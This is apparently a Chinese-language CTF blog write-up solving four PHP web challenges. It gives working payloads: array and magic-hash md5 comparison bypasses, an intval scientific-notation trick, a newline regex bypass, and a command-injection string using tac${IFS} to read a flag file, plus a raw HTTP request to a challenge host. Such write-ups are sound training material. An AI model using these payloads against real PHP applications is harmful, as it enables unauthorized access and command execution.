目录
①[NSSCTF 2022 Spring Recruit]babyphp
②[鹤城杯 2021]Middle magic
③[WUSTCTF 2020]朴实无华
④[SWPUCTF 2022 新生赛]funny_php
明天中期考,先整理些小知识点冷静一下
①[NSSCTF 2022 Spring Recruit]babyphp

payload:
a[]=1&b1[]=1&b2[]=2&c1=s878926199a&c2=s155964671a
过于简单,不解释
②[鹤城杯 2021]Middle magic

payload:
?aaa=%0apass_the_level_1%23
admin[]=1&root_pwd[]=2&level_3={result:0}
这里要注意一下level_3的json_decode,以键值对解析
③[WUSTCTF 2020]朴实无华
先看源码

触发关键词bot
访问/robots.txt

明显一个假的flag,但还是访问看看吧

果然啥也没有
扫个目录看看也没发现新东西

抓包看看响应头

(这藏得也忒深了吧)
访问/f14g.php

根据intval()函数的使用方法,当函数中用字符串方式表示科学计数法时,函数的返回值是科学计数法前面的一个数,而对于科学计数法加数字则会返回科学计数法的数值
?num=2e4成功绕过
关于md5绕过
md5=0e215962017
?num=2e4&md5=0e215962017&get_flag=ls
回显

过滤了空格和cat(等于没过滤)
简单绕过
最终payload:
?num=2e4&md5=0e215962017&get_flag=tac${IFS}fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag
④[SWPUCTF 2022 新生赛]funny_php


替换为空用双写绕过,其他比较常规,直接贴payload
POST /?num=9e9&str=NSSNSSCTFCTF HTTP/1.1
Host: node5.anna.nssctf.cn:28491
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node5.anna.nssctf.cn:28491/
Connection: close
Cookie: session=MTcwMDYzMTcyNnxEdi1CQkFFQ180SUFBUkFCRUFBQUhmLUNBQUVHYzNSeWFXNW5EQWdBQm5OdmJIWmxaQU5wYm5RRUFnQUF8t9dvoQKIlAnfzfb6ZJC50rfstdTr_SAkawzUZ9-gepw=; PHPSESSID=4e2a10fe298553aab03d80749522bc6a
Upgrade-Insecure-Requests: 1
Content-Length: 36
Content-Type: application/x-www-form-urlencoded
md5_1=s214587387a&md5_2=s1502113478a